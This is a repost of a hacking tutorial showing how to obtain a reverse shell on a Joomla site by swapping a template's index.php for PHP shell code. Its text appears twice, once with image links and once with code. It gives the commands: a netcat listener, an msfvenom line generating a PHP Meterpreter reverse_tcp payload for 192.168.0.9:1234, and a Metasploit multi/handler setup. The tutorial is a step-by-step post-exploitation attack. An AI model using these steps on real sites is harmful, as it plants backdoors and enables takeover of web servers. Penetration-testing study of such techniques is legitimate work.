yizxt
Ridiculousness Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Joomla is one of the popular Content Management System (CMS) which helps you to build your website. Joomla has gained its popularity by being user-friendly as its complication-free when during installation; and it is also pretty reliable. In this article, we learn how to get a reverse shell of Joomla.

As you can see in the image below, the website is made in Joomla. Now, that we have our Joomla environment we start exploiting it.
The attack that we are going to show is categorised under post-exploitation; which means one should have login credentials of Joomla. The URL of the login page of Joomla will be consisted of ‘joomla/administrator’ and here, enter username and password as shown in the image below :


Once you are logged in, go to extensions. A drop-down menu will appear, from this menu select templates; just like it has been shown in the image below :

Implementing the above will show you the list of templates present in the website and so we will exploit one of them i.e. Beez3 details and files.

Once, you are in the template, go to index.php as shown in the image below :
This way you will able to edit index.php in the template as you can see in the image below :


Now, swap the code of index.php with the reverse shellcode i.e. found in Kali Linux and add your IP and port in the code just like it has been shown in the image below :

Now, activate netcat to get a session with the following command :

Another way to get a reverse shell is by msfvenom, and for this type the following command :

The above command will give you the malicious php code. Swap this code just like before and simultaneously start the multi/handler as shown in the image below :
These were the two ways to get a reverse shell in Joomla.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
As you can see in the image below, the website is made in Joomla. Now, that we have our Joomla environment we start exploiting it.

The attack that we are going to show is categorised under post-exploitation; which means one should have login credentials of Joomla. The URL of the login page of Joomla will be consisted of ‘joomla/administrator’ and here, enter username and password as shown in the image below :

Once you are logged in, go to extensions. A drop-down menu will appear, from this menu select templates; just like it has been shown in the image below :

Implementing the above will show you the list of templates present in the website and so we will exploit one of them i.e. Beez3 details and files.

Once, you are in the template, go to index.php as shown in the image below :

This way you will able to edit index.php in the template as you can see in the image below :

Now, swap the code of index.php with the reverse shellcode i.e. found in Kali Linux and add your IP and port in the code just like it has been shown in the image below :

Now, activate netcat to get a session with the following command :
Code:
nc -lvp 1234
Another way to get a reverse shell is by msfvenom, and for this type the following command :
Code:
msfvenom -p php/meterpreter/reverse_tcp lhost =192.168.0.9 lport=1234 R
The above command will give you the malicious php code. Swap this code just like before and simultaneously start the multi/handler as shown in the image below :
Code:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.9
set lport 1234
exploit
These were the two ways to get a reverse shell in Joomla.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here